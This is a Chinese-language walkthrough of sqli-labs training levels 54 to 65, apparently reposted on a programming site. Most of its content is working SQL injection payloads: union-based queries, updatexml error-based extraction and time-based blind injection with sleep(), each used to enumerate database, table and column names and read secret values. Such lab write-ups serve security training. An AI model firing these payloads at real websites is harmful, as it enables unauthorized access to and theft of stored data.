本文主要是介绍以sqlilabs靶场为例,讲解SQL注入攻击原理【54-65关】,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
【Less-54】

与前面的题目不同是,这里只能提交10次,一旦提交超过十次,数据会重新刷新,所有的步骤需要重来一次。
解题步骤:
根据测试,使用的是单引号闭合。
# 判断字段的数量
?id=1' order by 3 -- aaa# 获取数据库的名字
?id=-1' union select 1,2,database() -- aa# 获取数据表的名字
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() -- aa # 获取字段名,上一步获取的数据表名为73m93vdzgg(随机生成的)
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='73m93vdzgg'-- aa # 获取目标信息
?id=-1' union select 1,2,secret_8QFM from 73m93vdzgg -- aa 

最后把获取到的Key值放入输入框中提交,通关。
【Less-55】
通过测试,使用的是括号闭合。

解题步骤:
# 判断字段的数量
?id=1) order by 3 -- aaa# 获取数据库的名字
?id=-1) union select 1,2,database() -- aa# 获取数据表的名字
?id=-1) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() -- aa # 获取字段名,上一步获取的数据表名为lll4ndq8t5(随机生成的)
?id=-1) union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='lll4ndq8t5'-- aa # 获取目标信息,字段名为secret_JY1K
?id=-1) union select 1,2,secret_JY1K from lll4ndq8t5 -- aa 


【Less-56】
与上面两题类似,只是闭合的类型不同,采用的是单引号括号的方式。
解题步骤和上面基本一致,如下:
# 判断字段的数量
?id=1') order by 3 -- aaa# 获取数据库的名字
?id=-1') union select 1,2,database() -- aa# 获取数据表的名字
?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() -- aa # 获取字段名,上一步获取的数据表名为bpunqnpx62(随机生成的)
?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='bpunqnpx62'-- aa # 获取目标信息,字段名为secret_0OCB
?id=-1') union select 1,2,secret_0OCB from bpunqnpx62 -- aa 
【Less-57】
同样类型的题目,与之前的几题基本一样,只是闭合采用的是双引号。
解题步骤:
# 判断字段的数量
?id=1" order by 3 -- aaa# 获取数据库的名字
?id=-1" union select 1,2,database() -- aa# 获取数据表的名字
?id=-1" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() -- aa # 获取字段名,上一步获取的数据表名为mim20rhi4p(随机生成的)
?id=-1" union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='mim20rhi4p'-- aa # 获取目标信息,字段名为secret_3YCT
?id=-1" union select 1,2,secret_3YCT from mim20rhi4p -- aa 

【Less-58】
通过测试,使用的是单引号闭合。
解题过程和之前的集体类似,只是没有回显信息,解题步骤如下:
# 获取数据库的名字
?id=-1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) -- aa
# 获取数据表的名字
?id=-1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) -- aa# 获取字段名,上一步获取的数据表字段名为s93lfq2cfa(随机生成的)
?id=-1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='s93lfq2cfa'),0x7e),1) -- aa# 获取目标信息,字段名为secret_REV6
?id=-1' and updatexml(1,concat(0x7e,(select secret_REV6 from s93lfq2cfa),0x7e),1) -- aa


【Less-59】
与Less-58基本相同,唯一的不同在于闭合方式,Less-59是直接注入的方式。
# 获取数据库的名字
?id=-1 and updatexml(1,concat(0x7e,(select database()),0x7e),1) # 获取数据表的名字 w7hf6t37nt
?id=-1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) # 获取字段名,上一步获取的数据表名为w7hf6t37nt(随机生成的)
?id=-1 and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='w7hf6t37nt'),0x7e),1)# 获取目标信息,字段名为secret_D5MM
?id=-1 and updatexml(1,concat(0x7e,(select secret_D5MM from w7hf6t37nt),0x7e),1)

【Less-60】
与上题类似,闭合使用的是双引号括号。
解题步骤:
# 获取数据库的名字
?id=-1") and updatexml(1,concat(0x7e,(select database()),0x7e),1) -- aa# 获取数据表的名字
?id=-1") and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) -- aa# 获取字段名,上一步获取的数据表名为kz7qxr5nq1(随机生成的)
?id=-1") and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='kz7qxr5nq1'),0x7e),1) -- aa# 获取目标信息,字段名为secret_TEGV
?id=-1") and updatexml(1,concat(0x7e,(select secret_TEGV from kz7qxr5nq1),0x7e),1) -- aa
【Less-61】
经过测试,本题的闭合方式为单引号加两个括号。
解题步骤:
# 获取数据库的名字
?id=-1')) and updatexml(1,concat(0x7e,(select database()),0x7e),1) -- aa# 获取数据表的名字
?id=-1')) and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) -- aa# 获取字段名,上一步获取的数据表名为31nbt3hzri(随机生成的)
?id=-1')) and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='31nbt3hzri'),0x7e),1) -- aa# 获取目标信息,字段名为secret_QQ63
?id=-1')) and updatexml(1,concat(0x7e,(select secret_QQ63 from 31nbt3hzri),0x7e),1) -- aa
【Less-62】
此题的闭合方式为单引号加括号,与之前题目不同的是,此题没有显错,采用盲注的方式解题。
解题步骤:
# 获取数据库的名字,长度为10
?id=1') and length(database())=10 -- aa# 获取数据库的名字
?id=1') and if(ascii(substr(database(),1,1))=100,sleep(5),1) -- aa# 获取数据表名的长度,10
?id=1') and if(length((select table_name from information_schema.tables where table_schema=database()limit 0,1))=10,sleep(5),1) -- aa# 获取数据表的名字,此时的数据表名是随机生成的,没有统计标准,自行测试。
?id=1') and if(ascii(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1,1))=98,sleep(5),1) -- aa# 获取字段名
?id=1') and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name= 上一步获取的数据表名 limit 0,1),1,1))=98,sleep(5),1) -- aa此时可以使用Burp Sutie工具实现名字的遍历。
【Less-63】
基本与Less-62一样,闭合是单引号闭合。
解题步骤:
# 获取数据库的名字,长度为10
?id=1' and length(database())=10 -- aa# 获取数据库的名字
?id=1' and if(ascii(substr(database(),1,1))=100,sleep(5),1) -- aa# 获取数据表名的长度,10
?id=1' and if(length((select table_name from information_schema.tables where table_schema=database()limit 0,1))=10,sleep(5),1) -- aa# 获取数据表的名字,此时的数据表名是随机生成的,没有统计标准,自行测试。
?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1,1))=98,sleep(5),1) -- aa# 获取字段名
?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name= 上一步获取的数据表名 limit 0,1),1,1))=98,sleep(5),1) -- aa【Less-64】
基本与Less-63一样,闭合是两个括号
解题步骤:
# 获取数据库的名字,长度为10
?id=1)) and length(database())=10 -- aa# 获取数据库的名字
?id=1)) and if(ascii(substr(database(),1,1))=100,sleep(5),1) -- aa# 获取数据表名的长度,10
?id=1)) and if(length((select table_name from information_schema.tables where table_schema=database()limit 0,1))=10,sleep(5),1) -- aa# 获取数据表的名字,此时的数据表名是随机生成的,没有统计标准,自行测试。
?id=1)) and if(ascii(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1,1))=98,sleep(5),1) -- aa# 获取字段名
?id=1)) and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name= 上一步获取的数据表名 limit 0,1),1,1))=98,sleep(5),1) -- aa【Less-65】
基本与Less-63一样,闭合是双引号括号
解题步骤:
# 获取数据库的名字,长度为10
?id=1") and length(database())=10 -- aa# 获取数据库的名字
?id=1") and if(ascii(substr(database(),1,1))=100,sleep(5),1) -- aa# 获取数据表名的长度,10
?id=1") and if(length((select table_name from information_schema.tables where table_schema=database()limit 0,1))=10,sleep(5),1) -- aa# 获取数据表的名字,此时的数据表名是随机生成的,没有统计标准,自行测试。
?id=1") and if(ascii(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1,1))=98,sleep(5),1) -- aa# 获取字段名
?id=1") and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name= 上一步获取的数据表名 limit 0,1),1,1))=98,sleep(5),1) -- aa这篇关于以sqlilabs靶场为例,讲解SQL注入攻击原理【54-65关】的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!


